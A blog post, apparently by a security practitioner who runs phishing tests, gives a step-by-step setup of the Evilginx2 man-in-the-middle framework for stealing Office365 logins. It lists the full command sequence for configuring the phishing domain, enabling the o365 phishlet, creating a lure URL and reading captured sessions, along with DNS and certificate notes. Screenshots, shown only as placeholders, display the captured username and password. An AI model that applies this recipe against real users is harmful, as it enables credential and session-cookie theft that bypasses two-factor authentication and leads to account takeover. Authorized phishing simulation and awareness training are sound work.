Evilginx2
- by Vince
-
in Blog
-
Hits: 1697
When running phishing campaigns, I use a number of tools. For the mass, quarterly, security awareness training, I use the platform in Proofpoint. For a more dynamic situation, I might use GoPhish. For something quick and dirty for snagging credentials, I might use Evilginx2.
From their Github: "Evilginx2 is a man-in-the-middle attack framework used for phishing login credentials along with session cookies, which in turn allows to bypass 2-factor authentication protection."
I'm going to put all of the commands upfront that you'll need:evilginx

config domain PHISHING.DOMAIN.com
config ip PUBLIC-IP

phishlets hostname o365 PHISHING.DOMAIN.com
phishlets enable o365

lures create o365
lures edit 0 redirect_url https://outlook.office.com/mail/inbox
lures get-url 0
sessions
sessions ID
This is not a comprehensive install guide but I will say that in order to get this running, you will need to create a couple of DNS records for login.PHISHING.DOMAIN.com and www.PHISHING.DOMAIN.com. You'll notice the subdomain which is how I'm doing it but you can use just DOMAIN.com, replacing DOMAIN with your evil domain.
We fire up Evilginx:
Again, commands are at the top and first we need to config the domain and set the public IP address:
We're going to phish Office365 credentials so we're going to setup and enable the phishlet for Office365 and point to our domain. It's at this point that it sets up certificates for those subdomains I mentioned that you need in DNS.
Next, we're going to create a lure which basically gives us a unique URL that we can send in our phish.
It's worth pointing out that these commands are being saved inside config.yaml which you can manually edit:

If / when we fire up Evilginx once more, we see that our phishlet is still configured:

Assuming you only have one lure, we can get that unique url with the following command:



When we access that URL, it very much looks like the Office365 login with the exception of our phishing domain.

We enter our username and password:
Back in our Evilginx UI, we see the connection, the username, and password.

We can also call for the sessions and select an individual session for the specifics:
This is a fantastic tool for a quick and dirty capture of credentials. It's one of those areas where it's the right tool for the right job.